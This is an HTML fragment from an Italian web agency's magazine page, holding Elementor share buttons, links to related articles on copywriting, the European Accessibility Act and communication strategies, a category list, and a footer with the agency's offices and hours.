				<div class="elementor-element elementor-element-195a508 elementor-widget elementor-widget-heading" data-id="195a508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Condividi:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b14ee9f elementor-share-buttons--skin-minimal elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="b14ee9f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Condividi su facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Condividi su twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Condividi su linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Condividi su pinterest">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Condividi su whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-792af37 elementor-widget elementor-widget-heading" data-id="792af37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Articoli correlati:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b499bfb elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b499bfb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-19356 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-web-marketing" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fishouse.it/magazine/copywriting-brand-identity/" >
				Quando la scrittura diventa brand identity: il ruolo del copywriting			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Oggi, la brand identity non si misura più solo attraverso loghi, palette di colori o campagne pubblicitarie iconiche. Sempre più, la scrittura stessa è diventata</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fishouse.it/magazine/copywriting-brand-identity/" aria-label="Leggi tutto Quando la scrittura diventa brand identity: il ruolo del copywriting" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-18635 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-accessibilita" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fishouse.it/magazine/accessibilita-digitale-eaa-2025/" >
				Accessibilità digitale 2025: cosa cambia per le aziende con l’entrata in vigore dell’European Accessibility Act (EAA)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Dal 28 giugno 2025 entrerà ufficialmente in vigore in Italia l’European Accessibility Act (EAA), una direttiva dell’Unione Europea volta a rendere più equo e inclusivo</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fishouse.it/magazine/accessibilita-digitale-eaa-2025/" aria-label="Leggi tutto Accessibilità digitale 2025: cosa cambia per le aziende con l’entrata in vigore dell’European Accessibility Act (EAA)" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-17934 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-web-marketing" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fishouse.it/magazine/strategie-di-comunicazione-2024/" >
				Le migliori strategie di comunicazione del 2024			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Nel contesto aziendale moderno, le strategie di comunicazione sono fondamentali per il successo di qualsiasi organizzazione. Ma cosa intendiamo precisamente per &#8220;strategie di comunicazione&#8221;? Si</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fishouse.it/magazine/strategie-di-comunicazione-2024/" aria-label="Leggi tutto Le migliori strategie di comunicazione del 2024" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-91c303f elementor-widget elementor-widget-heading" data-id="91c303f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Categorie:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7bcaadd elementor-widget elementor-widget-ucaddon_ue_taxonomy_terms" data-id="7bcaadd" data-element_type="widget" data-widget_type="ucaddon_ue_taxonomy_terms.default">
				<div class="elementor-widget-container">
					
<!-- start Taxonomy Terms -->
<style>/* widget: Taxonomy Terms */

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_content
{
  display:flex;
  align-items:center;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_image img
{
  width:100%;
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_icon
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_icon_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_title
{
  flex-grow:1;
}


#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  cursor:pointer;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon svg
{
  height:1em;
  width:1em;
}


#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon_close
{
  display:none;
}





#uc_ue_taxonomy_terms_elementor_7bcaadd-container .ue_taxonomy_item
{
  display:inline-block;
}


@media only screen and (max-width: 0px) {
 
#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle
{
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-container
{
  display:none;
}
  
}

</style>

<div class="ue_taxonomy_toggle" id="uc_ue_taxonomy_terms_elementor_7bcaadd-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"><i class='fas fa-bars'></i></div>
    <div class="ue_taxonomy_toggle_icon_close"><i class='fas fa-times'></i></div>
  </div>
</div>

<div id="uc_ue_taxonomy_terms_elementor_7bcaadd-container">
<div id="uc_ue_taxonomy_terms_elementor_7bcaadd" class="ue_taxonomy">
    <a href="https://www.fishouse.it/magazine_cat/web-hosting/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Web Hosting</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/intelligenza-artificiale/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Intelligenza artificiale</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/accessibilita/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Accessibilità</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/web-marketing/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Web Marketing</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/branding/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Branding</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/web-design/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Web Design</span>
          </div>
          
    
        
  </a>
  
      
    
</div>
</div>
<!-- end Taxonomy Terms -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 8466-7fd383a -->		<section data-wpr-lazyrender="1" class="elementor-section elementor-top-section elementor-element elementor-element-72e6af5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e6af5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fa02dd" data-id="3fa02dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7211fd3 elementor-widget__width-auto btt-light elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7211fd3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Torna al Marketing Magazine</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="13741" class="elementor elementor-13741 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-946c638 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946c638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-199aba3" data-id="199aba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d473dd elementor-widget elementor-widget-text-editor" data-id="2d473dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://www.fishouse.it/web-agency-treviso/">Web Agency Treviso</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52b7978" data-id="52b7978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4fdf7c elementor-widget elementor-widget-text-editor" data-id="d4fdf7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-comunicazione-padova/"><strong>Web Agency Padova</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3519f3" data-id="e3519f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18cfad1 elementor-widget elementor-widget-text-editor" data-id="18cfad1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-comunicazione-vicenza/"><strong>Web Agency Vicenza</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-18168d1" data-id="18168d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078062c elementor-widget elementor-widget-text-editor" data-id="078062c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-comunicazione-veneto/"><strong>Web Agency Veneto</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55c6cef elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="55c6cef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-971541c elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="971541c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-45d5c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d5c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2a05c1e" data-id="2a05c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a94919 elementor-widget elementor-widget-text-editor" data-id="0a94919" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-seo-treviso/"><strong>Agenzia SEO Treviso</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a0f8de5" data-id="a0f8de5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb94686 elementor-widget elementor-widget-text-editor" data-id="fb94686" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-seo-padova/"><strong>Agenzia SEO Padova</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3196394" data-id="3196394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dabcd8 elementor-widget elementor-widget-text-editor" data-id="6dabcd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://www.fishouse.it/agenzia-seo-vicenza/">Agenzia SEO Vicenza</a><br /></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-36bb443" data-id="36bb443" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3a498d elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="d3a498d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a54f9f9 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="a54f9f9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6b86ad9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b86ad9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c03b05f" data-id="c03b05f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efd7b1c elementor-widget elementor-widget-text-editor" data-id="efd7b1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Headquarter</strong><br /><a href="https://goo.gl/maps/1LK912sp8i2PbZwV8" target="_blank" rel="noopener">Via S. Gaetano, 113/a &#8211; 31044<br />Montebelluna (TV)</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-163e9aa" data-id="163e9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65cd681 elementor-widget elementor-widget-text-editor" data-id="65cd681" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede operativa<br /></strong><a href="https://goo.gl/maps/vmLSzVE4wWZmwcgSA" target="_blank" rel="noopener">Via San Nicolò, 42 &#8211; 31100<br />Treviso</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b389372" data-id="b389372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c852df elementor-widget elementor-widget-text-editor" data-id="0c852df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Sede legale</strong><br>
<a href="https://goo.gl/maps/fCR1Hj7ETwrnrb616" target="_blank" rel="noopener">Piazza Modin, 12 &#8211; 35129<br>
Padova</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fb14f96" data-id="fb14f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2dca63 elementor-widget elementor-widget-text-editor" data-id="a2dca63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede amministrativa</strong><br /><a href="https://goo.gl/maps/adGRDeP3C87roqC19" target="_blank" rel="noopener">Via Schiavonetti 1 &#8211; 36061<br />Bassano del Grappa (VI)</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14925d7" data-id="14925d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78003a6 elementor-widget elementor-widget-text-editor" data-id="78003a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Orari</strong><br />Dal Lunedì al Venerdì<br />9:00 &#8211; 13:00 | 14:00 &#8211; 18:00</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d180ec" data-id="1d180ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cc1cb3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0cc1cb3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-63b30d8" href="https://www.linkedin.com/company/thisisfishouse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1956468" href="https://www.facebook.com/Fishousewebagency" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8099e7e" href="https://www.instagram.com/fishousewebagency/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ce4af68 elementor-widget elementor-widget-shortcode" data-id="ce4af68" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[[linguise]]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8e11f4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e11f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
